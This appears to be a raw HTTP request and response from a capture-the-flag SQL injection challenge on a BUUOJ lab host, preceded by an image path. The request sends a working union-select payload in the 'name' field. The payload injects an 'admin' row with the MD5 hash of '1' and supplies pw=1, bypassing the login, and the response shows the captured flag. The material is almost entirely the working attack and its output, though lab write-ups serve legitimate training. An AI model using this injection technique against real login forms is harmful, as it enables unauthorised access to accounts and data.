 POST /search.php HTTP/1.1
Host: d9754438-bdf2-44a5-8c29-6cc88142a903.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://d9754438-bdf2-44a5-8c29-6cc88142a903.node4.buuoj.cn:81
Connection: close
Referer: http://d9754438-bdf2-44a5-8c29-6cc88142a903.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
name=-1' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'#&pw=1
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 29 Nov 2022 14:27:08 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJ
LFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-
<title>Do you know who am I?</title>
flag{25848c85-47e8-45a4-a8f8-4c6f6e3e1cfe}